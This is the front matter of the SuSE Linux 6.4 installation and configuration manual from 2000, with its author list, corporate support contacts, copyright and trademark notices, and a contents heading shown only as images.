Bodo Bauer, Rüdiger Berlich, Daniel Bischof, Michael Burghart, Roland Dyroff, Christian Egle, Karl Eichwalder, Stefan Fent, Werner Fink, Klaus Franken, Fritz Ganter, Jürgen Geck, Rolf Haberrecker, Marc Heuse, Carsten Höger, Dirk Hohndel, Richard Jelinek, Florian La Roche, Volker Lendecke, Hans Lermen, Hubert Mantel, Arndt Mehlhorn, Jay Migliaccio, Jordi Jaen Pallares, Christoph-Erdmann Pfeiler, Peter Reinhart, Marc Rührschneck, Martin Scherbaum, Adrian Schröter, Burchard Steinbild, Gabriele Strattner, Jörg Strebel, Steve Tomlin, Klaus G. Wagner, Thorsten Wandersmann, Udo Weber, Michael Weyrauch, Stefan Wintermeyer, Christian Zoz

## **SuSE Linux 6.4**

## Installation, Configuration and First Steps

## **Support contact see: page [493](#page-506-0)**

USA Toll free phone number Phone.: +1-510-628-3380 Fax.: +1-510-628-3381 email: <info@suse.com>

within the US and Canada: 1-888-UR-LINUX (1-888-875-4689) <orders@suse.com> <isupport@suse.com> <webmaster@suse.com> WWW: <http://www.suse.com>



SuSE Inc. 580 2nd Street, #210 Oakland, CA 94607

#### **Europe:**

SuSE Linux Ltd. The Kinetic Centre Theobald Street Borehamwood, WD6 4PJ UK Phone.: +44-20-8387-4088 Fax: +44-20-8387-4010 <http://www.suse.co.uk>

SuSE GmbH Schanzäckerstr. 10 D-90443 Nürnberg Germany Tel.: +49-911-740 53 31 Fax.: +49-911-741 77 55 e-mail: <suse@suse.de> WWW: <http://www.suse.de> **Bodo Bauer, Rudiger Berlich, Daniel Bischof, Michael Burghart, Roland Dyroff, Christian Egle, ¨ Karl Eichwalder, Stefan Fent, Werner Fink, Klaus Franken, Fritz Ganter, Jurgen Geck, ¨ Rolf Haberrecker, Marc Heuse, Carsten Hoger, Dirk Hohndel, Richard Jelinek, Florian La Roche, ¨ Volker Lendecke, Hans Lermen, Hubert Mantel, Arndt Mehlhorn, Jay Migliaccio, Jordi Jaen Pallares, Christoph-Erdmann Pfeiler, Peter Reinhart, Marc Ruhrschneck, ¨ Martin Scherbaum, Adrian Schroter, Burchard Steinbild, Gabriele Strattner, J ¨ org Strebel, Steve ¨ Tomlin, Klaus G. Wagner, Thorsten Wandersmann, Udo Weber, Michael Weyrauch, Stefan Wintermeyer, Christian Zoz**

Installation, Configuration and First Steps with SuSE Linux 6.4 17th revised edition 2000 SuSE GmbH

Copyright

This work is copyrighted by SuSE GmbH.

You may copy it in whole or in part as long as the copies retain this copyright statement.

Layout: LATEX 2ε English Translation and Editing: Steve Tomlin

*Linux* is a registered trademark of *Linus Torvalds*. *XFree86* TM is a registered trademark of *The XFree86 Project, Inc. MS-DOS*, *Windows*, *Windows 95*, *Windows 98*, and *Windows NT* are registered trademarks of *Microsoft Corporation*. *UNIX* is a registered trademark of *X/Open Company Limited*. Other trademarks and registered trademarks are: *Clipper* of *Computer Associates*, *dBASE* of *Borland*, *Foxbase* of *Microsoft*, *Compuserve*, *T-Online* of *Deutsche Telekom*, *SuSE* and YaST of *SuSE GmbH* . Other products mentioned in this manual may be trademarks of the respective manufacturer.

## **Contents**

















